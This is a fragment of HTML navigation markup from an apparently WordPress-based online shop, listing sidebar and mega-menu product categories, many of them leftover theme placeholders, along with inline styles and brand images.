}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3><div class="widget_sidebar_menu main-sidebar-menu custom-arrow-ps custom-widget m-b-sm p-b-xs m-t-xxs p-t-xxs  wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979"><div class="sidebar-menu-wrap"><ul id="menu-sidebar-menu" class="sidebar-menu"><li id="nav-menu-item-14076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-percent-shape"></i>Special Offers</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14085" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Weekly Discount</a></li>
	<li id="nav-menu-item-14086" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">20% on Sale</a></li>
	<li id="nav-menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Special Offers</a></li>
	<li id="nav-menu-item-14088" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby growsuit &#038; onesie</a></li>
	<li id="nav-menu-item-14089" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bunny Quilted</a></li>
	<li id="nav-menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Leggings</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-business-book"></i>Our Recipes</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Our Recipes</a></li>
	<li id="nav-menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
	<li id="nav-menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Llardo</a></li>
	<li id="nav-menu-item-14092" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Kettal</a></li>
	<li id="nav-menu-item-14093" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Poliform</a></li>
	<li id="nav-menu-item-14094" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ethimo</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532890001 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Departments</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget m-b-md  wpb_custom_58d57c1a745ab33b874726d77abd007a"><div class="sidebar-menu-wrap"><ul id="menu-secondary-menu" class="sidebar-menu"><li id="nav-menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13876" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.75"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13877" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FLESH</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/fruit/">Fruits</a></li>
			<li id="nav-menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Apple</a></li>
			<li id="nav-menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cocoa</a></li>
			<li id="nav-menu-item-13881" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tomato</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13882" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Collective</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/vegetable/">Banana</a></li>
			<li id="nav-menu-item-13884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pear</a></li>
			<li id="nav-menu-item-13885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Orange</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13886" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13887" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">SIMPLE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Actinidia</a></li>
			<li id="nav-menu-item-13889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lemon</a></li>
			<li id="nav-menu-item-13890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strawberry</a></li>
			<li id="nav-menu-item-13891" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Koka</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13892" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">VEGETABLES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13893" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecue</a></li>
			<li id="nav-menu-item-13894" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Onion</a></li>
			<li id="nav-menu-item-13895" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Winter Sneakers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13896" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.2" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-1.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
	<li id="nav-menu-item-13897" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="3"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1048"><style>.vc_custom_1608754017453{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754023845{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754031540{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754038070{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754044991{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}</style><div class="vc_row wpb_row row top-row d-none d-lg-flex mt-4 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754017453  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand1.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand1" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754023845  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand2.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand2" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754031540  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand3.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand3" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754038070  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand4.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand4" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754044991  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand6.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand6" decoding="async" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/">Meat &amp; Seafood</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13899" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/seafood/">Seafood</a></li>
		<li id="nav-menu-item-13901" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cables &#038; Adapters</a></li>
		<li id="nav-menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Electronic Cigarettes</a></li>
		<li id="nav-menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Batteries</a></li>
		<li id="nav-menu-item-13904" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Chargers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13905" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">AUDIO &#038; VIDEO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13906" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Televisions</a></li>
		<li id="nav-menu-item-13907" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Receivers</a></li>
		<li id="nav-menu-item-13908" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Projectors</a></li>
		<li id="nav-menu-item-13909" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Audio Amplifier</a></li>
		<li id="nav-menu-item-13910" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Sticks</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13911" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">CAMERA &#038; PHOTO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Digital Cameras</a></li>
		<li id="nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camcorders</a></li>
		<li id="nav-menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camera Drones</a></li>
		<li id="nav-menu-item-13915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Action Cameras</a></li>
		<li id="nav-menu-item-13916" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Photo Supplies</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13917" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">LAPTOPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gaming Laptops</a></li>
		<li id="nav-menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ultraslim Laptops</a></li>
		<li id="nav-menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablets</a></li>
		<li id="nav-menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Laptop Accessories</a></li>
		<li id="nav-menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablet Accessories</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13923" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="4"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1049"><style>.vc_custom_1608804448821{margin-top: 10px !important;}.vc_custom_1608804453010{margin-top: 10px !important;}.menu-block .vc_single_image-wrapper, .menu-block .vc_single_image-wrapper img { width: 100%; }</style><div class="vc_row wpb_row row top-row d-none d-lg-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804448821  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-2" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804453010  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-3" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/eggs-dairy/">Eggs &amp; Dairy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13925" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-boy-broad-smile"></i>FOR HIM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
		<li id="nav-menu-item-13927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-13928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Dad</a></li>
		<li id="nav-menu-item-13929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandpa</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13930" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-girl"></i>FOR HER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Girlfriend</a></li>
		<li id="nav-menu-item-13932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/pantry/">Pantry</a></li>
		<li id="nav-menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
		<li id="nav-menu-item-13934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13935" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-baby"></i>FOR KIDS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/">Bread &amp; Bakery</a></li>
		<li id="nav-menu-item-13937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bread/">Bread</a></li>
		<li id="nav-menu-item-13938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bakery/">Bakery</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13939" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-gift-2"></i>BIRTHDAY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/deli/">Deli</a></li>
		<li id="nav-menu-item-13941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
		<li id="nav-menu-item-13942" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Mon</a></li>
		<li id="nav-menu-item-13943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandma</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/snacks-candy/">Snacks &amp; Candy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13945" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13946" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FURNITURE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
			<li id="nav-menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sof &#038; Couches</a></li>
			<li id="nav-menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Armchairs</a></li>
			<li id="nav-menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bed Frames</a></li>
			<li id="nav-menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bedside tables</a></li>
			<li id="nav-menu-item-13952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bressing Tables</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13953" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">HOME ACCESSORIES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Decorative Accessories</a></li>
			<li id="nav-menu-item-13955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Candles &#038; Holders</a></li>
			<li id="nav-menu-item-13956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Home Fragrance</a></li>
			<li id="nav-menu-item-13957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Mirrors</a></li>
			<li id="nav-menu-item-13958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Clocks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13959" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13960" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">LIGHTING</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13961" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Light Bulbs</a></li>
			<li id="nav-menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lamps</a></li>
			<li id="nav-menu-item-13963" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ceiling Lights</a></li>
			<li id="nav-menu-item-13964" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Wall Lights</a></li>
			<li id="nav-menu-item-13965" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bathroom Lighting</a></li>
			<li id="nav-menu-item-13966" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Outdoor Lighting</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13967" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">GARDEN &#038; OUTDOORS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13968" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Garden Furniture</a></li>
			<li id="nav-menu-item-13969" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lawn Mowers</a></li>
			<li id="nav-menu-item-13970" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pressure Washers</a></li>
			<li id="nav-menu-item-13971" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">All arden Tools &#038; Equipment</a></li>
			<li id="nav-menu-item-13972" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecure &#038; Outdoor Dining</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-productsghhd"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
